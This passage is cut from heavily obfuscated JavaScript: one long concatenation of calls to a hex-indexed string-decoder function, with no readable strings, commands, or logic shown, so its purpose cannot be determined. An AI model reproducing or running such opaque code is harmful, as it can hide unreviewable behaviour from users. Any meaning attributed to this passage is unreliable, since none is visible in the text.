xb22)+_0x388731(0x17c6)+_0x388731(0x649)+_0x388731(0xa5d)+_0x388731(0x354)+_0x388731(0x15fa)+_0x388731(0x1219)+_0x388731(0xf73)+_0x388731(0x4ee)+_0x388731(0x5b1)+_0x388731(0x531)+_0x388731(0x104d)+_0x388731(0xb0b)+_0x388731(0x101a)+_0x388731(0x1041)+_0x388731(0x138a)+_0x388731(0xebc)+_0x388731(0x4f4)+_0x388731(0xa73)+_0x388731(0x104d)+_0x388731(0x174d)+_0x388731(0x17a8)+_0x388731(0x236)+_0x388731(0x177e)+_0x388731(0x1639)+_0x388731(0x1703)+_0x388731(0x899)+_0x388731(0x1572)+_0x388731(0xe1c)+_0x388731(0xc7a)+_0x388731(0x1341)+_0x388731(0x12fc)+_0x388731(0xdee)+_0x388731(0x84c)+_0x388731(0x80a)+_0x388731(0xe1e))+(_0x388731(0x1977)+_0x388731(0x1899)+_0x388731(0x51c)+_0x388731(0xb93)+_0x388731(0xa66)+_0x388731(0x1904)+_0x388731(0xb20)+_0x388731(0x5af)+_0x388731(0x62f)+_0x388731(0x113b)+_0x388731(0x18db)+_0x388731(0xe5f)+_0x388731(0x1677)+_0x388731(0x1135)+_0x388731(0xe4d)+_0x388731(0x45d)+_0x388731(0x1631)+_0x388731(0x5e9)+_0x388731(0x28e)+_0x388731(0x185c)+_0x388731(0x184a)+_0x388731(0x51c)+_0x388731(0x1d5)+_0x388731(0x19a4)+_0x388731(0x8bd)+_0x388731(0x7cb)+_0x388731(0xbe7)+_0x388731(0xfdb)+_0x388731(0x9de)+_0x388731(0x819)+_0x388731(0x176b)+_0x388731(0x4cf)+_0x388731(0x7d9)+_0x388731(0x2f6)+_0x388731(0x18e9)+_0x388731(0x17cd)+_0x388731(0x12ae)+_0x388731(0x1596)+_0x388731(0x5be)+_0x388731(0x1720)+_0x388731(0x758)+_0x388731(0x1883)+_0x388731(0x11bd)+_0x388731(0x1102)+_0x388731(0x644)+_0x388731(0x528)+_0x388731(0xb99)+_0x388731(0xee6)+_0x388731(0xc81)+_0x388731(0xb29)+_0x388731(0x104d)+_0x388731(0x18c2)+_0x388731(0x160)+_0x388731(0x183a)+_0x388731(0x1732)+_0x388731(0xe7f)+_0x388731(0x4f5)+_0x388731(0x927)+_0x388731(0x42f)+_0x388731(0x11e2)+_0x388731(0xd06)+_0x388731(0x13fb)+_0x388731(0x528)+_0x388731(0x958)+_0x388731(0xced)+_0x388731(0x1462)+_0x388731(0xbe7)+_0x388731(0x17d5)+_0x388731(0xb62)+_0x388731(0x118c)+_0x388731(0x1f8)+_0x388731(0xa50)+_0x388731(0x12ad)+_0x388731(0x11cd)+_0x388731(0x6e8)+_0x388731(0x15fd)+_0x388731(0x2a0)+_0x388731(0x6ec)+_0x388731(0xb48)+_0x388731(0xc84)+_0x388731(0x1880)+_0x388731(0xf4f)+_0x388731(0x804)+_0x388731(0x1526)+_0x388731(0x79f)+_0x388731(0x9e7)+_0x388731(0x914)+_0x388731(0x688)+_0x388731(0xf10)+_0x388731(0x433)+_0x388731(0x959)+_0x388731(0xe6f)+_0x388731(0x1632)+_0x388731(0x44b)+_0x388731(0x69a)+_0x388731(0x528)+_0x388731(0x958)+_0x388731(0x872)+_0x388731(0x814)+_0x388731(0x18af))+(_0x388731(0x1787)+_0x388731(0x872)+_0x388731(0x10de)+_0x388731(0x1619)+_0x388731(0xf35)+_0x388731(0x166f)+_0x388731(0x1936)+_0x388731(0x296)+_0x388731(0xbba)+_0x388731(0xf54)+_0x388731(0x188c)+_0x388731(0x1737)+_0x388731(0x1747)+_0x388731(0x1016)+_0x388731(0x194d)+_0x388731(0xce4)+_0x388731(0x4b9)+_0x388731(0x5ef)+_0x388731(0x19be)+_0x388731(0xc2d)+_0x388731(0x172f)+_0x388731(0xf10)+_0x388731(0x1591)+_0x388731(0xc5a)+_0x388731(0x1537)+_0x388731(0x7e7)+_0x388731(0x1554)+_0x388731(0x16e4)+_0x388731(0x5d7)+_0x388731(0x211)+_0x388731(0x728)+_0x388731(0x13e7)+_0x388731(0xff6)+_0x388731(0xea2)+_0x388731(0x14aa)+_0x388731(0x16a5)+_0x388731(0x1942)+_0x388731(0x159f)+_0x388731(0x4ba)+_0x388731(0xf35)+_0x388731(0xbd2)+_0x388731(0x195c)+_0x388731(0x1201)+_0x388731(0x10de)+_0x388731(0x400)+_0x388731(0x7c9)+_0x388731(0xc2d)+_0x388731(0xe5d)+_0x388731(0x1568)+_0x388731(0x169f)+_0x388731(0x585)+_0x388731(0x4ab)+_0x388731(0x626)+_0x388731(0x49d)+_0x388731(0x15b9)+_0x388731(0x33f)+_0x388731(0x3d9)+_0x388731(0x72b)+_0x388731(0x681)+_0x388731(0xc83)+_0x388731(0x7f1)+_0x388731(0x9c0)+_0x388731(0xe1e)+_0x388731(0x623)+_0x388731(0xca6)+_0x388731(0x15b7)+_0x388731(0xfef)+_0x388731(0x342)+_0x388731(0x163f)+_0x388731(0xdd3)+_0x388731(0xc1d)+_0x388731(0x22b)+_0x388731(0xd3c)+_0x388731(0x103d)+_0x388731(0x16d1)+_0x388731(0xeea)+_0x388731(0x371)+_0x388731(0x577)+_0x388731(0xe17)+_0x388731(0x1b2)+_0x388731(0xfd5)+_0x388731(0x10f6)+_0x388731(0x17fc)+_0x388731(0x310)+_0x388731(0x1631)+_0x388731(0x446)+_0x388731(0x123f)+_0x388731(0x1e2)+_0x388731(0x6df)+_0x388731(0x2f3)+_0x388731(0x33f)+_0x388731(0x3d9)+_0x388731(0x11dd)+_0x388731(0x23e)+_0x388731(0x1c4)+_0x388731(0x1648)+_0x388731(0x1653)+_0x388731(0x15fb)+_0x388731(0xfa8)+_0x388731(0x2c2))+(_0x388731(0xea0)+_0x388731(0x383)+_0x388731(0xf1d)+_0x388731(0xa59)+_0x388731(0x1251)+_0x388731(0x4d0)+_0x388731(0xb59)+_0x388731(0x153b)+_0x388731(0xb46)+_0x388731(0x1f6)+_0x388731(0x260)+_0x388731(0x10ab)+_0x388731(0x18e7)+_0x388731(0xe98)+_0x388731(0xf12)+_0x388731(0x90e)+_0x388731(0x123e)+_0x388731(0x221)+_0x388731(0x1584)+_0x388731(0x17da)+_0x388731(0x75e)+_0x388731(0x160c)+_0x388731(0xb5b)+_0x388731(0xfbc)+_0x388731(0x350)+_0x388731(0x1148)+_0x388731(0xea9)+_0x388731(0x9f3)+_0x388731(0x1457)+_0x388731(0x11e8)+_0x388731(0x1048)+_0x388731(0x6ce)+_0x388731(0x187c)+_0x388731(0xa3a)+_0x388731(0x10d9)+_0x388731(0xe9e)+_0x388731(0x1ff)+_0x388731(0x191b)+_0x388731(0x1838)+_0x388731(0x12e5)+_0x388731(0x9e5)+_0x388731(0x965)+_0x388731(0x1539)+_0x388731(0x14e9)+_0x388731(0xf09)+_0x388731(0xd71)+_0x388731(0x10bd)+_0x388731(0xb30)+_0x388731(0x299)+_0x388731(0xdd6)+_0x388731(0x14a3)+_0x388731(0x8e1)+_0x388731(0x16b9)+_0x388731(0x13fd)+_0x388731(0x721)+_0x388731(0xb59)+_0x388731(0x7db)+_0x388731(0x789)+_0x388731(0xa5c)+_0x388731(0x1694)+_0x388731(0x19ab)+_0x388731(0x6e0)+_0x388731(0xee7)+_0x388731(0xf35)+_0x388731(0xb69)+_0x388731(0x15fb)+_0x388731(0x1084)+_0x388731(0x87b)+_0x388731(0x1170)+_0x388731(0x37d)+_0x388731(0x956)+_0x388731(0x339)+_0x388731(0x16a)+_0x388731(0xe68)+_0x388731(0x6be)+_0x388731(0x1334)+_0x388731(0x167e)+_0x388731(0xf43)+_0x388731(0x1412)+_0x388731(0x440)+_0x388731(0x14ab)+_0x388731(0x10b9)+_0x388731(0x506)+_0x388731(0x12a3)+_0x388731(0x553)+_0x388731(0x38d)+_0x388731(0xc1a)+_0x388731(0xa04)+_0x388731(0xa94)+_0x388731(0x1281)+_0x388731(0x11a9)+_0x388731(0xfc3)+_0x388731(0x12a4)+_0x388731(0xb10)+_0x388731(0xce2)+_0x388731(0x193)+_0x388731(0x6f7)+_0x388731(0xb70)+_0x388731(0xb0a)+_0x388731(0x223))+(_0x388731(0x922)+_0x388731(0xc5f)+_0x388731(0x3ac)+_0x388731(0x743)+_0x388731(0x71b)+_0x388731(0xb77)+_0x388731(0xebf)+_0x388731(0x1186)+_0x388731(0x452)+_0x388731(0xc5b)+_0x388731(0xdb8)+_0x388731(0x1941)+_0x388731(0x1351)+_0x388731(0x374)+_0x388731(0x13ca)+_0x388731(0x3ec)+_0x388731(0x1678)+_0x388731(0xd87)+_0x388731(0x6b2)+_0x388731(0x417)+_0x388731(0x68d)+_0x388731(0x4e1)+_0x388731(0x1b4)+_0x388731(0x12ac)+_0x388731(0xf17)+_0x388731(0x12b3)+_0x388731(0x1222)+_0x388731(0x1768)+_0x388731(0x1550)+_0x388731(0xd4a)+_0x388731(0x938)+_0x388731(0x126f)+_0x388731(0x4a2)+_0x388731(0x710)+_0x388731(0x347)+_0x388731(0x15d1)+_0x388731(0x189c)+_0x388731(0x1ec)+_0x388731(0xcfb)+_0x388731(0x1311)+_0x388731(0x260)+_0x388731(0x16dc)+_0x388731(0x61b)+_0x388731(0x779)+_0x388731(0x8b3)+_0x388731(0x1245)+_0x388731(0x19b5)+_0x388731(0xd5d)+_0x388731(0xdcf)+_0x388731(0x410)+_0x388731(0x811)+_0x388731(0xce9)+_0x388731(0x9f5)+_0x388731(0x8b2)+_0x388731(0x1819)+_0x388731(0x17ab)+_0x388731(0x758)+_0x388731(0x10ad)+_0x388731(0xef0)+_0x388731(0x186c)+_0x388731(0x862)+_0x388731(0x178d)+_0x388731(0xe27)+_0x388731(0x1797)+_0x388731(0x1522)+_0x388731(0x1361)+_0x388731(0x19c8)+_0x388731(0x114d)+_0x388731(0xeba)+_0x388731(0x103b)+_0x388731(0x114d)+_0x388731(0x1507)+_0x388731(0x1053)+_0x388731(0xfb9)+_0x388731(0x834)+_0x388731(0xf0b)+_0x388731(0x99a)+_0x388731(0x1508)+_0x388731(0x5e5)+_0x388731(0xa47)+_0x388731(0xfdf)+_0x388731(0xf47)+_0x388731(0x867)+_0x388731(0x158b)+_0x388731(0x18c6)+_0x388731(0x1545)+_0x388731(0xa5a)+_0x388731(0x715)+_0x388731(0x11c6)+_0x388731(0x1948)+_0x388731(0x12d3)+_0x388731(0x1e2)+_0x388731(0x986)+_0x388731(0x508)+_0x388731(0xc63)+_0x388731(0xf93)+_0x388731(0x528)+_0x388731(0x858)+_0x388731(0x7c9)+_0x388731(0x15fa))+(_0x388731(0xb35)+_0x388731(0x661)+_0x388731(0xa8a)+_0x388731(0xf83)+_0x388731(0x1359)+_0x388731(0x7d8)+_0x388731(0x1928)+_0x388731(0x4ef)+_0x388731(0x147e)+_0x388731(0x449)+_0x388731(0xe65)+_0x388731(0xa6f)+_0x388731(0x1257)+_0x388731(0x9c9)+_0x388731(0x181f)+_0x388731(0x1298)+_0x388731(0x1663)+_0x388731(0xc1e)+_0x388731(0x6e6)+_0x388731(0xf7c)+_0x388731(0xe82)+_0x388731(0x6d5)+_0x388731(0x4d8)+_0x388731(0x7e6)+_0x388731(0x1434)+_0x388731(0x9aa)+_0x388731(0x738)+_0x388731(0x12d3)+_0x388731(0x44d)+_0x388731(0xc27)+_0x388731(0x156e)+_0x388731(0x743)+_0x388731(0x1019)+_0x388731(0x596)+_0x388731(0x554)+_0x388731(0x1690)+_0x388731(0x107e)+_0x388731(0x982)+_0x388731(0x82f)+_0x388731(0x1725)+_0x388731(0xc69)+_0x388731(0x17cc)+_0x388731(0xa0c)+_0x388731(0x10f9)+_0x388731(0x5c2)+_0x388731(0x15ad)+_0x388731(0x1807)+_0x388731(0x1990)+_0x388731(0x541)+_0x388731(0xae5)+_0x388731(0x11de)+_0x388731(0x1374)+_0x388731(0x12e3)+_0x388731(0x11ff)+_0x388731(0x88d)+_0x388731(0x10ff)+_0x388731(0x946)+_0x388731(0x1872)+_0x388731(0x16cd)+_0x388731(0x10aa)+_0x388731(0xf4d)+_0x388731(0x183b)+_0x388731(0xf10)+_0x388731(0x433)+_0x388731(0x1122)+_0x388731(0x12b5)+_0x388731(0x87c)+_0x388731(0x18fa)+_0x388731(0x2aa)+_0x388731(0x178c)+_0x388731(0x11e3)+_0x388731(0x964)+_0x388731(0xf9e)+_0x388731(0x534)+_0x388731(0x14c9)+_0x388731(0x9d6)+_0x388731(0x1365)+_0x388731(0x194f)+_0x388731(0xda7)+_0x388731(0xdfb)+_0x388731(0x14cd)+_0x388731(0x3f3)+_0x388731(0x62d)+_0x388731(0x10b3)+_0x388731(0x172a)+_0x388731(0xc71)+_0x388731(0x14e4)+_0x388731(0xd22)+_0x388731(0x7d7)+_0x388731(0x15db)+_0x388731(0x1c8)+_0x388731(0x7ba)+_0x388731(0x157a)+_0x388731(0x134d)+_0x388731(0xc99)+_0x388731(0x136c)+_0x388731(0x10cb)+_0x388731(0x1667)+_0x388731(0x184a)+_0x388731(0x12ee))+(_0x388731(0x4b6)+_0x388731(0x1045)+_0x388731(0x69b)+_0x388731(0x1152)+_0x388731(0xc4f)+_0x388731(0x1731)+_0x388731(0x6b0)+_0x388731(0x19b7)+_0x388731(0x1710)+_0x388731(0x16f1)+_0x388731(0x16e3)+_0x388731(0x1373)+_0x388731(0x1142)+_0x388731(0xbda)+_0x388731(0x898)+_0x388731(0x11b2)+_0x388731(0x860)+_0x388731(0xe6c)+_0x388731(0x10f2)+_0x388731(0x17e)+_0x388731(0xcea)+_0x388731(0x1311)+_0x388731(0x260)+_0x388731(0x16dc)+_0x388731(0xfc1)+_0x388731(0x16f3)+_0x388731(0x106b)+_0x388731(0xa64)+_0x388731(0xd18)+_0x388731(0x10e7)+_0x388731(0x190e)+_0x388731(0x132b)+_0x388731(0x393)+_0x388731(0x544)+_0x388731(0x22c)+_0x388731(0x167a)+_0x388731(0x223)+_0x388731(0x15a2)+_0x388731(0x46b)+_0x388731(0xcd5)+_0x388731(0x11fb)+_0x388731(0xd89)+_0x388731(0x9ae)+_0x388731(0xe40)+_0x388731(0x805)+_0x388731(0x1396)+_0x388731(0x80c)+_0x388731(0x2c3)+_0x388731(0x158e)+_0x388731(0xf6b)+_0x388731(0x12ea)+_0x388731(0x752)+_0x388731(0xa5c)+_0x388731(0x234)+_0x388731(0x1767)+_0x388731(0x13f1)+_0x388731(0xbf8)+_0x388731(0x11ff)+_0x388731(0x3e6)+_0x388731(0x18cd)+_0x388731(0x1282)+_0x388731(0xc72)+_0x388731(0x41d)+_0x388731(0x369)+_0x388731(0x863)+_0x388731(0x61a)+_0x388731(0x92d)+_0x388731(0x1189)+_0x388731(0x1608)+_0x388731(0x13f4)+_0x388731(0x9cc)+_0x388731(0xcd4)+_0x388731(0x102d)+_0x388731(0x692)+_0x388731(0x1898)+_0x388731(0x12ba)+_0x388731(0x167c)+_0x388731(0xbef)+_0x388731(0x317)+_0x388731(0x670)+_0x388731(0x570)+_0x388731(0x1987)+_0x388731(0xe5a)+_0x388731(0x454)+_0x388731(0x183f)+_0x388731(0xc45)+_0x388731(0x1953)+_0x388731(0x1112)+_0x388731(0x4a9)+_0x388731(0x19d4)+_0x388731(0xe44)+_0x388731(0x1798)+_0x388731(0x2ed)+_0x388731(0xd55)+_0x388731(0x37c)+_0x388731(0x220)+_0x388731(0x2ed)+_0x388731(0xd20)+_0x388731(0x122f)+_0x388731(0x14ba))+(_0x388731(0x1010)+_0x388731(0x406)+_0x388731(0x884)+_0x388731(0x8f2)+_0x388731(0x2e5)+_0x388731(0x1342)+_0x388731(0x1920)+_0x388731(0x5b5)+_0x388731(0x15df)+_0x388731(0x138f)+_0x388731(0x15df)+_0x388731(0x911)+_0x388731(0xd50)+_0x388731(0xbd7)+_0x388731(0x15f3)+_0x388731(0xe32)+_0x388731(0x10b1)+_0x388731(0x1917)+_0x388731(0x378)+_0x388731(0x51f)+_0x388731(0x746)+_0x388731(0x16aa)+_0x388731(0x18d7)+_0x388731(0x94b)+_0x388731(0x984)+_0x388731(0x222)+_0x388731(0x191d)+_0x388731(0x14c6)+_0x388731(0x7be)+_0x388731(0x1746)+_0x388731(0xed9)+_0x388731(0x191f)+_0x388731(0x788)+_0x388731(0xa1e)+_0x388731(0xe10)+_0x388731(0x1474)+_0x388731(0x219)+_0x388731(0x7a0)+_0x388731(0x5a2)+_0x388731(0x19c)+_0x388731(0xaca)+_0x388731(0x714)+_0x388731(0x1934)+_0x388731(0x1032)+_0x388731(0x8be)+_0x388731(0x451)+_0x388731(0x796)+_0x388731(0x16a2)+_0x388731(0xcf0)+_0x388731(0x1699)+_0x388731(0xaa7)+_0x388731(0x19b1)+_0x388731(0x170f)+_0x388731(0x1121)+_0x388731(0x1857)+_0x388731(0x2fb)+_0x388731(0xc34)+_0x388731(0x978)+_0x388731(0x18e0)+_0x388731(0x4f3)+_0x388731(0x1455)+_0x388731(0x7ac)+_0x388731(0x4f2)+_0x388731(0x7ac)+_0x388731(0x706)+_0x388731(0x65e)+_0x388731(0x186d)+_0x388731(0x4a6)+_0x388731(0xb8d)+_0x388731(0x7f9)+_0x388731(0x2a2)+_0x388731(0xf3c)+_0x388731(0xaf7)+_0x388731(0x1034)+_0x388731(0x1700)+_0x388731(0x9b8)+_0x388731(0x65e)+_0x388731(0x125e)+_0x388731(0x17d8)+_0x388731(0x2ad)+_0x388731(0x4a9)+_0x388731(0x65e)+_0x388731(0x1408)+_0x388731(0x4a6)+_0x388731(0x5e8)+_0x388731(0x7ca)+_0x388731(0xfd2)+_0x388731(0x194)+_0x388731(0xfd2)+_0x388731(0xad6)+_0x388731(0x5d4)+_0x388731(0x7e3)+_0x388731(0x194)+_0x388731(0x5d4)+_0x388731(0x7e3)+_0x388731(0xad6)+_0x388731(0x8ff)+_0x388731(0x1372)+_0x388731(0xf7f)+_0x388731(0x1db))+(_0x388731(0x8f2)+_0x388731(0x191a)+_0x388731(0x5a3)+_0x388731(0x8ff)+_0x388731(0x1372)+_0x388731(0x658)+_0x388731(0x1342)+_0x388731(0x1920)+_0x388731(0xc26)+_0x388731(0x1b1)+_0x388731(0x1352)+_0x388731(0xdca)+_0x388731(0xe50)+_0x388731(0x841)+_0x388731(0x11f5)+_0x388731(0xd4b)+_0x388731(0x586)+_0x388731(0x311)+_0x388731(0x921)+_0x388731(0x1533)+_0x388731(0x129d)+_0x388731(0xd56)+_0x388731(0x467)+_0x388731(0x13d3)+_0x388731(0x988)+_0x388731(0xd44)+_0x388731(0x10a3)+_0x388731(0x594)+_0x388731(0x6c7)+_0x388731(0x1394)+_0x388731(0x54c)+_0x388731(0x43a)+_0x388731(0x926)+_0x388731(0x63f)+_0x388731(0x15df)+_0x388731(0xf34)+_0x388731(0x10a9)+_0x388731(0x100b)+_0x388731(0x7e9)+_0x388731(0xde2)+_0x388731(0xb80)+_0x388731(0x287)+_0x388731(0x13db)+_0x388731(0x882)+_0x388731(0x15bd)+_0x388731(0x1629)+_0x388731(0x15ab)+_0x388731(0x1330)+_0x388731(0xb7e)+_0x388731(0x1027)+_0x388731(0x14e6)+_0x388731(0x1458)+_0x388731(0x1172)+_0x388731(0x1772)+_0x388731(0x7e1)+_0x388731(0xb32)+_0x388731(0xa17)+_0x388731(0x1560)+_0x388731(0x1347)+_0x388731(0x1635)+_0x388731(0x1589)+_0x388731(0x3ae)+_0x388731(0x118a)+_0x388731(0x336)+_0x388731(0x39e)+_0x388731(0x10c9)+_0x388731(0x118d)+_0x388731(0x9c6)+_0x388731(0x1262)+_0x388731(0xc63)+_0x388731(0x1071)+_0x388731(0xbb6)+_0x388731(0x1126)+_0x388731(0x16b0)+_0x388731(0x10da)+_0x388731(0xd33)+_0x388731(0x67e)+_0x388731(0x15d9)+_0x388731(0x89d)+_0x388731(0x1656)+_0x388731(0xcae)+_0x388731(0x977)+_0x388731(0x297)+_0x388731(0xd58)+_0x388731(0x113a)+_0x388731(0xc20)+_0x388731(0x9be)+_0x388731(0xe1d)+_0x388731(0xf83)+_0x388731(0x165c)+_0x388731(0x283)+_0x388731(0x1400)+_0x388731(0xc07)+_0x388731(0xf5c)+_0x388731(0xebc)+_0x388731(0xd52)+_0x388731(0x693)+_0x388731(0x1413)+_0x388731(0x1621)+_0x388731(0xa3b))+(_0x388731(0x176f)+_0x388731(0x11a1)+_0x388731(0x65d)+_0x388731(0x16e2)+_0x388731(0x11a2)+_0x388731(0x3cb)+_0x388731(0x1193)+_0x388731(0x1812)+_0x388731(0xdfc)+_0x388731(0x2d4)+_0x388731(0xd78)+_0x388731(0xc9b)+_0x388731(0x73e)+_0x388731(0xb28)+_0x388731(0x198f)+_0x388731(0x1845)+_0x388731(0xf57)+_0x388731(0x12f7)+_0x388731(0x5f6)+_0x388731(0x581)+_0x388731(0x1846)+_0x388731(0x1cc)+_0x388731(0x573)+_0x388731(0x4c1)+_0x388731(0x1059)+_0x388731(0x12d7)+_0x388731(0x1297)+_0x388731(0x1650)+_0x388731(0xdd0)+_0x388731(0x1736)+_0x388731(0x1628)+_0x388731(0xb06)+_0x388731(0x120c)+_0x388731(0xbe7)+_0x388731(0x802)+_0x388731(0xa27)+_0x388731(0x108c)+_0x388731(0x2b3)+_0x388731(0xa7c)+_0x388731(0x17eb)+_0x388731(0x82a)+_0x388731(0x175c)+_0x388731(0x7fb)+_0x388731(0x304)+_0x388731(0xde0)+_0x388731(0x16c0)+_0x388731(0xd9b)+_0x388731(0x1431)+_0x388731(0x2db)+_0x388731(0xf60)+_0x388731(0x70f)+_0x388731(0x154b)+_0x388731(0x373)+_0x388731(0xf96)+_0x388731(0x455)+_0x388731(0xeb9)+_0x388731(0x6c0)+_0x388731(0x7c7)+_0x388731(0x885)+_0x388731(0x55b)+_0x388731(0x533)+_0x388731(0x9a0)+_0x388731(0x10f7)+_0x388731(0x60f)+_0x388731(0x116d)+_0x388731(0x514)+_0x388731(0x1191)+_0x388731(0x6b9)+_0x388731(0x397)+_0x388731(0xccc)+_0x388731(0x1897)+_0x388731(0x12c6)+_0x388731(0x1322)+_0x388731(0xc59)+_0x388731(0x35d)+_0x388731(0x633)+_0x388731(0xa9c)+_0x388731(0x35d)+_0x388731(0x1cf)+_0x388731(0x14b3)+_0x388731(0xf81)+_0x388731(0x42a)+_0x388731(0x196)+_0x388731(0xa05)+_0x388731(0x71a)+_0x388731(0xb50)+_0x388731(0x62c)+_0x388731(0x563)+_0x388731(0x1129)+_0x388731(0xc7b)+_0x388731(0x19cb)+_0x388731(0x1b7)+_0x388731(0xaf9)+_0x388731(0x140c)+_0x388731(0x3d6)+_0x388731(0x493)+_0x388731(0xfa1)+_0x388731(0xea1)+_0x388731(0x493)+_0x388731(0xe14))+(_0x388731(0x62c)+_0x388731(0x563)+_0x388731(0xd40)+_0x388731(0x42a)+_0x388731(0x63e)+_0x388731(0x438)+_0x388731(0xf30)+_0x388731(0xb56)+_0x388731(0xd1b)+_0x388731(0x17aa)+_0x388731(0x185d)+_0x388731(0x1587)+_0x388731(0xd93)+_0x388731(0xad3)+_0x388731(0xb06)+_0x388731(0xe38)+_0x388731(0x1631)+_0x388731(0x18d)+_0x388731(0x1466)+_0x388731(0x367)+_0x388731(0x643)+_0x388731(0x5db)+_0x388731(0xe1c)+_0x388731(0x1612)+_0x388731(0x2cb)+_0x388731(0x698)+_0x388731(0xbe9)+_0x388731(0xb82)+_0x388731(0x18a3)+_0x388731(0x1871)+_0x388731(0x123b)+_0x388731(0xc1c)+_0x388731(0x1018)+_0x388731(0x37f)+_0x388731(0x642)+_0x388731(0xf2e)+_0x388731(0x15f)+_0x388731(0x14ae)+_0x388731(0x84b)+_0x388731(0x4fd)+_0x388731(0xb1b)+_0x388731(0xa39)+_0x388731(0xcd1)+_0x388731(0x1d1)+_0x388731(0x976)+_0x388731(0x1285)+_0x388731(0x8cb)+_0x388731(0x43c)+_0x388731(0xcff)+_0x388731(0xc08)+_0x388731(0xed0)+_0x388731(0x1516)+_0x388731(0x1715)+_0x388731(0x18c0)+_0x388731(0x48a)+_0x388731(0xe7e)+_0x388731(0x19af)+_0x388731(0xea4)+_0x388731(0xcaf)+_0x388731(0x68f)+_0x388731(0x5b0)+_0x388731(0xfce)+_0x388731(0x158a)+_0x388731(0x157d)+_0x388731(0x740)+_0x388731(0xd6a)+_0x388731(0x13bd)+_0x388731(0x13a3)+_0x388731(0xc0c)+_0x388731(0x9c8)+_0x388731(0x59e)+_0x388731(0x518)+_0x388731(0x1502)+_0x388731(0x79c)+_0x388731(0x110b)+_0x388731(0xa46)+_0x388731(0x3af)+_0x388731(0x99b)+_0x388731(0xdd2)+_0x388731(0x15a8)+_0x388731(0xad4)+_0x388731(0x11cf)+_0x388731(0x98e)+_0x388731(0x6ba)+_0x388731(0x7f6)+_0x388731(0x18c1)+_0x388731(0x130e)+_0x388731(0x12ef)+_0x388731(0x10b5)+_0x388731(0x1852)+_0x388731(0xaa4)+_0x388731(0xed5)+_0x388731(0x808)+_0x388731(0x186b)+_0x388731(0x4a6)+_0x388731(0x137d)+_0x388731(0x137d)+_0x388731(0x1f3)+_0x388731(0x1714)+_0x388731(0x170c))+(_0x388731(0xf7e)+_0x388731(0x131e)+_0x388731(0x124a)+_0x388731(0x92b)+_0x388731(0x143d)+_0x388731(0xecd)+_0x388731(0xc10)+_0x388731(0x1449)+_0x388731(0x1e4)+_0x388731(0xb04)+_0x388731(0xa7e)+_0x388731(0x17d1)+_0x388731(0x4bb)+_0x388731(0x525)+_0x388731(0x102b)+_0x388731(0x4af)+_0x388731(0x1212)+_0x388731(0x6c6)+_0x388731(0xb8e)+_0x388731(0x411)+_0x388731(0x645)+_0x388731(0xe8f)+_0x388731(0x10a4)+_0x388731(0x2d8)+_0x388731(0x1891)+_0x388731(0x1dc)+_0x388731(0x12e8)+_0x388731(0x4a0)+_0x388731(0xdb5)+_0x388731(0xbe7)+_0x388731(0x197e)+_0x388731(0x8c2)+_0x388731(0xe8b)+_0x388731(0xfca)+_0x388731(0xa2f)+_0x388731(0x29c)+_0x388731(0xfa5)+_0x388731(0xde5)+_0x388731(0x182c)+_0x388731(0x1933)+_0x388731(0x453)+_0x388731(0x70a)+_0x388731(0x11db)+_0x388731(0x173)+_0x388731(0xad0)+_0x388731(0x40e)+_0x388731(0x122a)+_0x388731(0x413)+_0x388731(0x1660)+_0x388731(0x15f9)+_0x388731(0xb19)+_0x388731(0x10c0)+_0x388731(0x9ae)+_0x388731(0x9af)+_0x388731(0x19da)+_0x388731(0x995)+_0x388731(0xaa0)+_0x388731(0x49e)+_0x388731(0xd92)+_0x388731(0x34b)+_0x388731(0x1195)+_0x388731(0xdba)+_0x388731(0x480)+_0x388731(0x1ea)+_0x388731(0x685)+_0x388731(0x1146)+_0x388731(0x17c2)+_0x388731(0x26e)+_0x388731(0xfaa)+_0x388731(0xb0d)+_0x388731(0xeaf)+_0x388731(0x780)+_0x388731(0xcb6)+_0x388731(0x1929)+_0x388731(0x8d0)+_0x388731(0x12f3)+_0x388731(0xdc4)+_0x388731(0x45a)+_0x388731(0x4c9)+_0x388731(0xdc3)+_0x388731(0xc82)+_0x388731(0xa98)+_0x388731(0x9a8)+_0x388731(0x6ef)+_0x388731(0x1793)+_0x388731(0x117c)+_0x388731(0x4c1)+_0x388731(0x1717)+_0x388731(0x70e)+_0x388731(0x155a)+_0x388731(0xd0e)+_0x388731(0x614)+_0x388731(0xf6c)+_0x388731(0x21e)+_0x388731(0xbcd)+_0x388731(0x126d)+_0x388731(0xc4d)+_0x388731(0x1678)+_0x388731(0x1490)+_0x388731(0x11c1))+(_0x388731(0x85d)+_0x388731(0xfad)+_0x388731(0x9ae)+_0x388731(0xdf5)+_0x388731(0x314)+_0x388731(0x1210)+_0x388731(0x9ae)+_0x388731(0xdf5)+_0x388731(0x1206)+_0x388731(0x1099)+_0x388731(0x9ae)+_0x388731(0x18a)+_0x388731(0x983)+_0x388731(0x155c)+_0x388731(0xa71)+_0x388731(0x114f)+_0x388731(0x10b7)+_0x388731(0x1888)+_0x388731(0x2af)+_0x388731(0x5aa)+_0x388731(0xe11)+_0x388731(0xbe7)+_0x388731(0x18ad)+_0x388731(0x19a5)+_0x388731(0xc9c)+_0x388731(0xb06)+_0x388731(0x15cb)+_0x388731(0x947)+_0x388731(0x95d)+_0x388731(0xd2c)+_0x388731(0xb52)+_0x388731(0xb56)+_0x388731(0x1520)+_0x388731(0x5cc)+_0x388731(0xd84)+_0x388731(0x1200)+_0x388731(0x11fe)+_0x388731(0x5b4)+_0x388731(0x171f)+_0x388731(0x1230)+_0x388731(0x1991)+_0x388731(0x1362)+_0x388731(0xe38)+_0x388731(0x1651)+_0x388731(0xad5)+_0x388731(0x130c)+_0x388731(0x28c)+_0x388731(0x5cc)+_0x388731(0xabc)+_0x388731(0x1678)+_0x388731(0xd87)+_0x388731(0x17b9)+_0x388731(0x13c2)+_0x388731(0x109a)+_0x388731(0x164d)+_0x388731(0x1530)+_0x388731(0xdff)+_0x388731(0x115a)+_0x388731(0x627)+_0x388731(0x725)+_0x388731(0x1051)+_0x388731(0x1440)+_0x388731(0x8aa)+_0x388731(0x15c3)+_0x388731(0xc12)+_0x388731(0x146a)+_0x388731(0x1641)+_0x388731(0xe99)+_0x388731(0x3e1)+_0x388731(0x5aa)+_0x388731(0x187a)+_0x388731(0xd5f)+_0x388731(0xbe7)+_0x388731(0x3f9)+_0x388731(0x4e3)+_0x388731(0x51a)+_0x388731(0x18a0)+_0x388731(0x9b1)+_0x388731(0xb06)+_0x388731(0xe38)+_0x388731(0x61f)+_0x388731(0x1095)+_0x388731(0x918)+_0x388731(0xbe7)+_0x388731(0x6ae)+_0x388731(0xc3a)+_0x388731(0x6d9)+_0x388731(0x1679)+_0x388731(0x281)+_0x388731(0x1331)+_0x388731(0x972)+_0x